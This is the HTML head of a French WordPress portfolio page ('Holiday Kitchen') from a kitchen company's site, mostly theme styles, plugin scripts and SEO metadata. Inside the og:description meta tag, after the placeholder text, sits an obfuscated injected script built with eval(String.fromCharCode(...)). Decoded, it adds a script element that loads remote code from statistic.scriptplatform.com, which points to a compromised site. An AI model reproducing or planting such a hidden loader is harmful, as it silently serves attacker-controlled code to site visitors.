

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://humertec.ma/portfolio/holiday-kitchen/
body_size: 59693
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Holiday Kitchen - humertec</title>

		<!-- All in One SEO 4.5.3.1 - aioseo.com -->
		<meta name="description" content="Will Fortanbary primary theme of von Ludwigs model of pretextual capitalist theory is the bridge between society and class. If capitalist objectivism holds, we have to choose between predialectic objectivism and Lacanist obscurity.In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://humertec.ma/portfolio/holiday-kitchen/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="humertec - humertec" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Holiday Kitchen - humertec" />
		<meta property="og:description" content="Will Fortanbary primary theme of von Ludwigs model of pretextual capitalist theory is the bridge between society and class. If capitalist objectivism holds, we have to choose between predialectic objectivism and Lacanist obscurity.In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in" />
		<meta property="og:url" content="https://humertec.ma/portfolio/holiday-kitchen/" />
		<meta property="article:published_time" content="2016-03-09T10:43:46+00:00" />
		<meta property="article:modified_time" content="2016-03-09T10:43:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Holiday Kitchen - humertec" />
		<meta name="twitter:description" content="Will Fortanbary primary theme of von Ludwigs model of pretextual capitalist theory is the bridge between society and class. If capitalist objectivism holds, we have to choose between predialectic objectivism and Lacanist obscurity.In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/humertec.ma\/#listItem","position":1,"name":"Domicile","item":"https:\/\/humertec.ma\/","nextItem":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/#listItem"},{"@type":"ListItem","@id":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/#listItem","position":2,"name":"Holiday Kitchen","previousItem":"https:\/\/humertec.ma\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/humertec.ma\/#organization","name":"humertec","url":"https:\/\/humertec.ma\/"},{"@type":"WebPage","@id":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/#webpage","url":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/","name":"Holiday Kitchen - humertec","description":"Will Fortanbary primary theme of von Ludwig\u0019s model of pretextual capitalist theory is the bridge between society and class. If capitalist objectivism holds, we have to choose between predialectic objectivism and Lacanist obscurity.In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/humertec.ma\/#website"},"breadcrumb":{"@id":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/#breadcrumblist"},"author":"https:\/\/humertec.ma\/author\/humertec\/#author","creator":"https:\/\/humertec.ma\/author\/humertec\/#author","image":{"@type":"ImageObject","url":"https:\/\/humertec.ma\/wp-content\/uploads\/2019\/02\/argup8.jpg","@id":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/humertec.ma\/portfolio\/holiday-kitchen\/#mainImage"},"datePublished":"2016-03-09T10:43:46+00:00","dateModified":"2016-03-09T10:43:46+00:00"},{"@type":"WebSite","@id":"https:\/\/humertec.ma\/#website","url":"https:\/\/humertec.ma\/","name":"humertec","description":"humertec","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/humertec.ma\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="humertec &raquo; Flux" href="https://humertec.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="humertec &raquo; Flux des commentaires" href="https://humertec.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="humertec &raquo; Holiday Kitchen Flux des commentaires" href="https://humertec.ma/portfolio/holiday-kitchen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://humertec.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhumertec.ma%2Fportfolio%2Fholiday-kitchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://humertec.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhumertec.ma%2Fportfolio%2Fholiday-kitchen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gold: #d5ac63 ;--wp--preset--color--dark-gray: #34393f ;--wp--preset--color--light-gray: #41484e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://humertec.ma/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://humertec.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='argu-woocommerce-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/argu-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='argu-theme-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/argu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='argu-skins-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/skins/gold.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,normal,300,700&#038;display=swap&#038;ver=1725378762" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,normal,300,700&#038;display=swap&#038;ver=1725378762" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,normal,300,700&#038;display=swap&#038;ver=1725378762" /></noscript><link rel='stylesheet' id='argu-style-css' href='https://humertec.ma/wp-content/themes/argu/style.css?ver=6.9' type='text/css' media='all' />
<style id='argu-style-inline-css' type='text/css'>
#logo {margin-top:10px;}.topclass.topclass-shrink #logo #uplogo img {margin-top:0px;}#logo {padding-bottom:0px;}#logo {margin-left:0px;}#logo {margin-right:0px;}.normal .topclass.topclass-shrink{background:#ffffff!important;}.topbarmenu ul li.menu_icon a i {font-size:14px;}#nav-main, .search_menu, .shop_icon, .popup_menuo {margin-top:px;}#nav-main ul.sf-menu li.active>a {color: !important;}.topclass.topclass-shrink #nav-main, .topclass.topclass-shrink .shop_icon, .topclass.topclass-shrink .search_menu, .topclass.topclass-shrink .popup_menuo {margin-top:0px;}.sf-menu ul, #up_topbar #nav-main ul > li.up-megamenu > ul.sf-dropdown-menu, #up_topbar .widget_shopping_cart_content {background-color: !important;}.top-bar-section {background:#969696;}.topbarmenu ul li {margin-right:15px;}ul.sf-dropdown-menu{margin-top:0px !important;}.topbarmenu ul li {font-family:Lato;}.search_menu i,.shop_icon a, .search_menu i {color: !important;}.nav-trigger-case .up-menu-icon i {color:#000000 !important;}#toggle-menu span {background: !important;}
/*# sourceURL=argu-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://humertec.ma/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://humertec.ma/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://humertec.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://humertec.ma/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://humertec.ma/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://humertec.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://humertec.ma/?p=648' />
<meta name="generator" content="Redux 4.4.11" /><meta property="og:title" content="Holiday Kitchen" />
<meta property="og:type" content="article" />
<meta property="og:image" content="http://argukitchen.useful-pixels.com/wp-content/uploads/2019/02/argup8.jpg" />
<meta property="og:url" content="https://humertec.ma/portfolio/holiday-kitchen/" />
<meta property="og:description" content="Will Fortanbary primary theme of von Ludwigs model of pretextual capitalist theory is the bridge between society and class. If capitalist objectivism holds, we have to choose between predialectic objectivism and Lacanist obscurity.In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in right-sizing conceptual frameworks when thinking outside. In integrating non-aligned structures into existing legacy systems, a holistic gateway blueprint is a backward compatible packaging tangible of immeasurable strategic value in right-sizing conceptual frameworks when thinking outside the box. &nbsp; var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/" />
<meta property="og:site_name" content="humertec" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-192x192.png" sizes="192x192" />
